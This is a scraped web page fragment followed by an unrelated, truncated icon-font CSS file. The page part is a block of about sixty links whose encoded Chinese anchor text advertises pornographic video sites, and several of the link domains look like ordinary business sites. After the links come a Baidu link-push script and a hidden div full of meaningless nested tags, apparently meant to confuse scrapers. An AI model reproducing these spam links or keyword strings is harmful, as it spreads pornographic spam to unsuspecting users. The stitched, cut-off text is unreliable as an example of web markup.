<a href="http://www.dgfdj.com" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;aaaaa&#x6B66;&#x5219;&#x5929;</a>|
<a href="http://www.yokenpharm.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://www.uic-hk.com" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://www.518ku.com" target="_blank">&#x9999;&#x8549;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://www.wow84.com" target="_blank">&#x9EBB;&#x8C46;&#x56DE;&#x5BB6;&#x89C6;&#x9891;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://www.fanyitaotaoci.com" target="_blank">&#x8C03;&#x6559;&#x4E00;&#x533A;</a>|
<a href="http://www.linlin789.com" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x5077;&#x62CD;</a>|
<a href="http://www.nihon-brush.com" target="_blank">&#x4E45;&#x8349;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.345ts.com" target="_blank">&#x65E5;&#x97E9;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://www.sushenghong.com" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://www.kj-jj.com" target="_blank">&#x6B27;&#x7F8E;&#x56D7;&#x4EA4;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://www.txpifa.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;a&#x2174;&#x65E0;&#x7801;</a>|
<a href="http://www.wlihua.com" target="_blank">&#x97E9;&#x56FD;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.gyqcyp.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.easysrc.com" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://www.wiring-e.com" target="_blank">&#x5AE9;&#x64CD;&#x5F71;&#x9662;</a>|
<a href="http://www.cwttx.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7230;&#x5168;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.run0511.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.ghyyzcw.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://www.gzcsgood.com" target="_blank">&#x8089;&#x8089;av&#x798F;&#x5229;&#x4E00;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://www.shrenyiff.com" target="_blank">&#x4EA7;&#x4E73;&#x5976;&#x6C41;h&#x6587;1v1</a>|
<a href="http://www.hougaokao.com" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.usbcoo.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.tzdzr.com" target="_blank">www.&#x4F0A;&#x4EBA;</a>|
<a href="http://www.clcmsxs.com" target="_blank">&#x56FD;&#x4EA7;5&#x533A;</a>|
<a href="http://www.goboportal.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.tomita-hp.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;&#x731B;&#x4EA4;&#x4E71;&#x914D;&#x89C6;&#x9891;</a>|
<a href="http://www.uzefa.com" target="_blank">&#x6B27;&#x7F8E;xxxx&#x89C6;&#x9891;</a>|
<a href="http://www.telecomjj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.ykpet.com" target="_blank">&#x65E5;&#x672C;69av</a>|
<a href="http://www.kinalube.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.kj-jj.com" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.hkhg-sh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x64CD;</a>|
<a href="http://www.shanghairesi.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.xmbaiwuju.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.xtnkj.com" target="_blank">&#x6210;&#x719F;&#x5987;&#x4EBA;a&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jd1188.com" target="_blank">&#x6B27;&#x7F8E;&#x62CD;&#x62CD;</a>|
<a href="http://www.hltz88.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;av</a>|
<a href="http://www.zippyagents.com" target="_blank">&#x7231;&#x89C6;&#x9891;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://www.hdjsm.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.nmhdw.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.jx-jinbaoju.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.scanaride.com" target="_blank">&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.jnhgls.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://www.easilyco.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bazhounet.com" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x7684;&#x5C3F;&#x56D7;&#x7ED9;&#x7537;&#x751F;&#x6876;</a>|
<a href="http://www.cjmsf.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.nxrcsc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;97</a>|
<a href="http://www.bjcaideng.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.trendyfans.com" target="_blank">&#x6210;&#x719F;&#x5973;&#x4EBA;&#x6BDB;&#x7247;www&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://www.wpever.com" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://www.hyundai-stock.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.31hany.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://www.maikangxun.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.shihuafamen.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8D85;&#x78B0;</a>|
<a href="http://www.xbtravel.com" target="_blank">&#x5929;&#x5802;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.chengjiaqiao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.ycjinhequan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;</a>|
<a href="http://www.nbmdzm.com" target="_blank">&#x767D;&#x6D46;&#x4E00;&#x533A;</a>|
<a href="http://www.zzcfms.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.beanista.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="hfy5l" class="pl_css_ganrao" style="display: none;"><menuitem id="hfy5l"></menuitem><td id="hfy5l"><pre id="hfy5l"><ul id="hfy5l"></ul></pre></td><abbr id="hfy5l"><acronym id="hfy5l"><nobr id="hfy5l"></nobr></acronym></abbr><dd id="hfy5l"></dd><cite id="hfy5l"><thead id="hfy5l"><pre id="hfy5l"></pre></thead></cite><table id="hfy5l"><thead id="hfy5l"></thead></table><option id="hfy5l"></option><small id="hfy5l"></small><sup id="hfy5l"><noscript id="hfy5l"><tfoot id="hfy5l"></tfoot></noscript></sup><object id="hfy5l"><ul id="hfy5l"></ul></object><dfn id="hfy5l"><video id="hfy5l"></video></dfn><tr id="hfy5l"><strong id="hfy5l"><kbd id="hfy5l"></kbd></strong></tr><legend id="hfy5l"><tr id="hfy5l"><strike id="hfy5l"></strike></tr></legend><menuitem id="hfy5l"><source id="hfy5l"><kbd id="hfy5l"><div id="hfy5l"></div></kbd></source></menuitem><dfn id="hfy5l"><strong id="hfy5l"><rp id="hfy5l"><tr id="hfy5l"></tr></rp></strong></dfn><label id="hfy5l"><blockquote id="hfy5l"></blockquote></label><sup id="hfy5l"></sup><table id="hfy5l"><center id="hfy5l"><th id="hfy5l"><option id="hfy5l"></option></th></center></table><acronym id="hfy5l"></acronym><mark id="hfy5l"><rt id="hfy5l"><nav id="hfy5l"></nav></rt></mark><tr id="hfy5l"><strong id="hfy5l"></strong></tr><menuitem id="hfy5l"><strong id="hfy5l"><thead id="hfy5l"><pre id="hfy5l"></pre></thead></strong></menuitem><menu id="hfy5l"><blockquote id="hfy5l"></blockquote></menu><em id="hfy5l"></em><table id="hfy5l"></table><cite id="hfy5l"></cite><abbr id="hfy5l"><dd id="hfy5l"></dd></abbr><bdo id="hfy5l"><output id="hfy5l"><center id="hfy5l"></center></output></bdo><ul id="hfy5l"><legend id="hfy5l"><acronym id="hfy5l"><option id="hfy5l"></option></acronym></legend></ul><address id="hfy5l"><strong id="hfy5l"></strong></address><big id="hfy5l"><tfoot id="hfy5l"><output id="hfy5l"></output></tfoot></big><object id="hfy5l"><table id="hfy5l"><thead id="hfy5l"></thead></table></object><abbr id="hfy5l"><sub id="hfy5l"><pre id="hfy5l"><ul id="hfy5l"></ul></pre></sub></abbr><abbr id="hfy5l"><font id="hfy5l"></font></abbr><nobr id="hfy5l"><sup id="hfy5l"><sup id="hfy5l"></sup></sup></nobr><source id="hfy5l"><strong id="hfy5l"><tbody id="hfy5l"><option id="hfy5l"></option></tbody></strong></source><rt id="hfy5l"><tr id="hfy5l"><samp id="hfy5l"></samp></tr></rt><del id="hfy5l"><fieldset id="hfy5l"><pre id="hfy5l"><acronym id="hfy5l"></acronym></pre></fieldset></del><center id="hfy5l"><video id="hfy5l"></video></center><thead id="hfy5l"><tbody id="hfy5l"><mark id="hfy5l"><span id="hfy5l"></span></mark></tbody></thead><source id="hfy5l"><output id="hfy5l"><th id="hfy5l"><option id="hfy5l"></option></th></output></source><menu id="hfy5l"><blockquote id="hfy5l"><legend id="hfy5l"></legend></blockquote></menu><style id="hfy5l"></style><track id="hfy5l"><object id="hfy5l"><u id="hfy5l"><dfn id="hfy5l"></dfn></u></object></track><strong id="hfy5l"><kbd id="hfy5l"></kbd></strong><menu id="hfy5l"><th id="hfy5l"><code id="hfy5l"><span id="hfy5l"></span></code></th></menu><label id="hfy5l"><option id="hfy5l"><legend id="hfy5l"></legend></option></label><center id="hfy5l"></center><tt id="hfy5l"></tt><tfoot id="hfy5l"></tfoot><samp id="hfy5l"><th id="hfy5l"></th></samp><span id="hfy5l"><optgroup id="hfy5l"></optgroup></span><thead id="hfy5l"><rp id="hfy5l"></rp></thead><noframes id="hfy5l"><center id="hfy5l"></center></noframes><strike id="hfy5l"><pre id="hfy5l"><mark id="hfy5l"><var id="hfy5l"></var></mark></pre></strike><td id="hfy5l"><object id="hfy5l"></object></td><strike id="hfy5l"><em id="hfy5l"></em></strike><ol id="hfy5l"><tt id="hfy5l"><tbody id="hfy5l"><abbr id="hfy5l"></abbr></tbody></tt></ol><noscript id="hfy5l"><menuitem id="hfy5l"><table id="hfy5l"></table></menuitem></noscript><pre id="hfy5l"></pre><optgroup id="hfy5l"><center id="hfy5l"></center></optgroup><output id="hfy5l"><optgroup id="hfy5l"><option id="hfy5l"></option></optgroup></output><dfn id="hfy5l"><video id="hfy5l"><s id="hfy5l"><dfn id="hfy5l"></dfn></s></video></dfn><strong id="hfy5l"></strong><rp id="hfy5l"><tr id="hfy5l"><small id="hfy5l"><thead id="hfy5l"></thead></small></tr></rp><noscript id="hfy5l"><p id="hfy5l"></p></noscript><form id="hfy5l"></form><font id="hfy5l"><big id="hfy5l"><bdo id="hfy5l"></bdo></big></font><bdo id="hfy5l"><dfn id="hfy5l"><label id="hfy5l"></label></dfn></bdo><pre id="hfy5l"><acronym id="hfy5l"><i id="hfy5l"></i></acronym></pre><dl id="hfy5l"><button id="hfy5l"><source id="hfy5l"></source></button></dl><option id="hfy5l"></option><small id="hfy5l"><thead id="hfy5l"></thead></small><noscript id="hfy5l"><menuitem id="hfy5l"><table id="hfy5l"><thead id="hfy5l"></thead></table></menuitem></noscript><pre id="hfy5l"><menuitem id="hfy5l"><dfn id="hfy5l"></dfn></menuitem></pre><center id="hfy5l"><acronym id="hfy5l"></acronym></center><font id="hfy5l"><noscript id="hfy5l"><tr id="hfy5l"></tr></noscript></font><dl id="hfy5l"></dl><noframes id="hfy5l"><center id="hfy5l"><li id="hfy5l"><meter id="hfy5l"></meter></li></center></noframes><p id="hfy5l"><output id="hfy5l"><ol id="hfy5l"></ol></output></p><dfn id="hfy5l"><thead id="hfy5l"><rp id="hfy5l"></rp></thead></dfn><samp id="hfy5l"><menuitem id="hfy5l"></menuitem></samp><optgroup id="hfy5l"></optgroup><small id="hfy5l"><ins id="hfy5l"></ins></small><del id="hfy5l"><pre id="hfy5l"><sup id="hfy5l"><xmp id="hfy5l"></xmp></sup></pre></del><pre id="hfy5l"></pre><wbr id="hfy5l"></wbr><optgroup id="hfy5l"><samp id="hfy5l"></samp></optgroup><cite id="hfy5l"><tbody id="hfy5l"><input id="hfy5l"></input></tbody></cite><nav id="hfy5l"><xmp id="hfy5l"></xmp></nav><acronym id="hfy5l"><nobr id="hfy5l"><del id="hfy5l"><strong id="hfy5l"></strong></del></nobr></acronym><center id="hfy5l"><object id="hfy5l"></object></center><abbr id="hfy5l"><progress id="hfy5l"><input id="hfy5l"><del id="hfy5l"></del></input></progress></abbr><del id="hfy5l"><dd id="hfy5l"><noscript id="hfy5l"></noscript></dd></del><pre id="hfy5l"><tfoot id="hfy5l"><cite id="hfy5l"></cite></tfoot></pre><pre id="hfy5l"><ul id="hfy5l"></ul></pre><big id="hfy5l"><p id="hfy5l"><noframes id="hfy5l"><center id="hfy5l"></center></noframes></p></big><em id="hfy5l"><delect id="hfy5l"></delect></em><thead id="hfy5l"><tbody id="hfy5l"><option id="hfy5l"><span id="hfy5l"></span></option></tbody></thead><th id="hfy5l"><code id="hfy5l"></code></th><b id="hfy5l"><th id="hfy5l"><pre id="hfy5l"><ol id="hfy5l"></ol></pre></th></b><big id="hfy5l"><th id="hfy5l"></th></big><font id="hfy5l"><noscript id="hfy5l"><acronym id="hfy5l"><table id="hfy5l"></table></acronym></noscript></font><em id="hfy5l"></em><legend id="hfy5l"></legend><ol id="hfy5l"></ol><small id="hfy5l"><thead id="hfy5l"><pre id="hfy5l"><xmp id="hfy5l"></xmp></pre></thead></small><acronym id="hfy5l"><ul id="hfy5l"><dfn id="hfy5l"></dfn></ul></acronym><sup id="hfy5l"></sup><listing id="hfy5l"></listing><option id="hfy5l"><span id="hfy5l"></span></option><fieldset id="hfy5l"></fieldset><option id="hfy5l"><var id="hfy5l"><tr id="hfy5l"></tr></var></option><tt id="hfy5l"></tt><video id="hfy5l"><pre id="hfy5l"><small id="hfy5l"></small></pre></video><pre id="hfy5l"></pre><object id="hfy5l"><ul id="hfy5l"><dfn id="hfy5l"><acronym id="hfy5l"></acronym></dfn></ul></object><fieldset id="hfy5l"><track id="hfy5l"><acronym id="hfy5l"></acronym></track></fieldset><bdo id="hfy5l"><cite id="hfy5l"></cite></bdo><menu id="hfy5l"></menu><fieldset id="hfy5l"></fieldset><legend id="hfy5l"><video id="hfy5l"></video></legend><meter id="hfy5l"><pre id="hfy5l"><nav id="hfy5l"><em id="hfy5l"></em></nav></pre></meter><sup id="hfy5l"></sup><mark id="hfy5l"></mark><strong id="hfy5l"><tbody id="hfy5l"><nobr id="hfy5l"></nobr></tbody></strong><form id="hfy5l"></form><nav id="hfy5l"><em id="hfy5l"><bdo id="hfy5l"><output id="hfy5l"></output></bdo></em></nav><nobr id="hfy5l"><sup id="hfy5l"><nav id="hfy5l"></nav></sup></nobr><thead id="hfy5l"><div id="hfy5l"><tbody id="hfy5l"><fieldset id="hfy5l"></fieldset></tbody></div></thead><th id="hfy5l"></th><del id="hfy5l"><pre id="hfy5l"><track id="hfy5l"><xmp id="hfy5l"></xmp></track></pre></del><rp id="hfy5l"><tr id="hfy5l"></tr></rp><center id="hfy5l"></center><dfn id="hfy5l"><acronym id="hfy5l"></acronym></dfn><bdo id="hfy5l"><dfn id="hfy5l"></dfn></bdo><var id="hfy5l"><sub id="hfy5l"><object id="hfy5l"><ul id="hfy5l"></ul></object></sub></var><dd id="hfy5l"><noscript id="hfy5l"><menuitem id="hfy5l"></menuitem></noscript></dd><rt id="hfy5l"><tr id="hfy5l"><dl id="hfy5l"><th id="hfy5l"></th></dl></tr></rt><p id="hfy5l"></p><dfn id="hfy5l"></dfn><ol id="hfy5l"><li id="hfy5l"><tbody id="hfy5l"></tbody></li></ol><nobr id="hfy5l"><span id="hfy5l"><tr id="hfy5l"></tr></span></nobr><u id="hfy5l"><dfn id="hfy5l"></dfn></u><form id="hfy5l"><div id="hfy5l"><option id="hfy5l"></option></div></form><div id="hfy5l"><code id="hfy5l"><sup id="hfy5l"></sup></code></div><code id="hfy5l"><span id="hfy5l"></span></code><delect id="hfy5l"></delect><video id="hfy5l"><blockquote id="hfy5l"><dfn id="hfy5l"><pre id="hfy5l"></pre></dfn></blockquote></video><menuitem id="hfy5l"><dfn id="hfy5l"></dfn></menuitem></div>

</html>










--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_1368463_i5pestudzj8.css
body_size: 2090
content:
@font-face {
  font-family: "iconfont"; /* Project id 1368463 */
  src: url('//at.alicdn.com/t/font_1368463_i5pestudzj8.eot?t=1622357063530'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_i5pestudzj8.eot?t=1622357063530#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('//at.alicdn.com/t/font_1368463_i5pestudzj8.woff2?t=1622357063530') format('woff2'),
       url('//at.alicdn.com/t/font_1368463_i5pestudzj8.woff?t=1622357063530') format('woff'),
       url('//at.alicdn.com/t/font_1368463_i5pestudzj8.ttf?t=1622357063530') format('truetype'),
       url('//at.alicdn.com/t/font_1368463_i5pestudzj8.svg?t=1622357063530#iconfont') format('svg');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-shezhi:before {
  content: "\e706";
}

.icon-alabolianheqiuchangguo:before {
  content: "\e6de";
}

.icon-xibanya:before {
  content: "\e674";
}

.icon-eluosi:before {
  content: "\e675";
}

.icon-deguo:before {
  content: "\e677";
}

.icon-chengxin:before {
  content: "\e673";
}

.icon-zhiliangguanli:before {
  content: "\e672";
}

.icon-douyin:before {
  content: "\e8db";
}

.icon-jisuan:before {
  content: "\e671";
}

.icon-chengliyu:before {
  content: "\e76d";
}

.icon-qiyelinian:before {
  content: "\e8ee";
}

.icon-yewulingyu:before {
  content: "\e66d";
}

.icon-qiyewenhua:before {
  content: "\e739";
}

.icon-zongbudizhi:before {
  content: "\e8a1";
}

.icon-qiyeshiming:before {
  content: "\e66e";
}

.icon-qiyeyuanjing:before {
  content: "\e66f";
}

.icon-ren:before {
  content: "\e66c";
}

.icon-lvjiantou:before {
  content: "\e669";
}

.icon-zaixianliuyan:before {
  content: "\e662";
}

.icon-lianxi:before {
  content: "\e663";
}

.icon-dizhi5:before {
  content: "\e661";
}

.icon-shijian-copy:before {
  content: "\e65f";
}

.icon-dianhua7:before {
  content: "\e660";
}

.icon-shouji1:before {
  content: "\e731";
}

.icon-wujiaoxingxingxing:before {
  content: "\e65e";
}

.icon-xinwen1:before {
  content: "\e842";
}

.icon-woshou:before {
  content: "\e65d";
}

.icon-iconjia-copy:before {
  content: "\e65b";
}

.icon-zhaopian:before {
  content: "\e65a";
}

.icon-product:before {
  content: "\e6e1";
}

.icon-dianhua6:before {
  content: "\e659";
}

.icon-danjiantou:before {
  content: "\e6df";
}

.icon-ico:before {
  content: "\e657";
}

.icon-fenxiang2:before {
  content: "\e68e";
}

.icon-text:before {
  content: "\e65c";
}

.icon-wenhao:before {
  content: "\e656";
}

.icon-xinaixin-fuben:before {
  content: "\e655";
}

.icon-riqi:before {
  content: "\e6ff";
}

.icon-xingzhuang:before {
  content: "\e654";
}

.icon-xuxianjiantoupaixuxiangxia-copy:before {
  content: "\ebba";
}

.icon-xuxianjiantoupaixuxiangxia:before {
  content: "\e668";
}

.icon-upload-demo:before {
  content: "\e699";
}

.icon-dizhi4:before {
  content: "\e664";
}

.icon-youxiang4:before {
  content: "\e6a2";
}

.icon-yamaxun:before {
  content: "\e66a";
}

.icon-boshi:before {
  content: "\e73b";
}

.icon-kefu:before {
  content: "\e652";
}

.icon-anquan:before {
  content: "\e666";
}

.icon-dunpai-xingxing-xianxing:before {
  content: "\e708";
}

.icon-shuangjiantou:before {
  content: "\e651";
}

.icon-dianhua5:before {
  content: "\e685";
}

.icon-dianhua4:before {
  content: "\e6e2";
}

.icon-youxiang3:before {
  content: "\e650";
}

.icon-dizhi3:before {
  content: "\e64d";
}

.icon-iconfonttao:before {
  content: "\e6a1";
}

.icon-ali:before {
  content: "\e6bf";
}

.icon-diqiu:before {
  content: "\eb86";
}

.icon-iconfontweibo:before {
  content: "\e64a";
}

.icon-xinlang:before {
  content: "\e64c";
}

.icon-tuandui:before {
  content: "\e643";
}

.icon-sad:before {
  content: "\e644";
}

.icon-naozhong:before {
  content: "\e648";
}

.icon-gongsi:before {
  content: "\e76c";
}

.icon-wuwangluo:before {
  content: "\e649";
}

.icon-dagou:before {
  content: "\e642";
}

.icon-shouhou:before {
  content: "\e63c";
}

.icon-yunying:before {
  content: "\e63e";
}

.icon-xiangmucehua:before {
  content: "\e63f";
}

.icon-hetong:before {
  content: "\e646";
}

.icon-goutong:before {
  content: "\e640";
}

.icon-yiduiyigoutong:before {
  content: "\e641";
}

.icon-zuoji3:before {
  content: "\e63b";
}

.icon-sanjiaojiantou-xia:before {
  content: "\e63a";
}

.icon-xinwen:before {
  content: "\e639";
}

.icon-icon-triangle:before {
  content: "\e638";
}

.icon-chuanzhen1:before {
  content: "\e684";
}

.icon-youxiang2:before {
  content: "\e636";
}

.icon-dizhi2:before {
  content: "\e653";
}

.icon-alibaba:before {
  content: "\e84a";
}

.icon-icon-test:before {
  content: "\e6ca";
}

.icon-arrLeft-fill:before {
  content: "\e68c";
}

.icon-shijieditu:before {
  content: "\e635";
}

.icon-dianhua3:before {
  content: "\e634";
}

.icon-PDF:before {
  content: "\e73c";
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left-copy:before {
  content: "\ebb8";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-jiantou-right-copy:before {
  content: "\ebb9";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
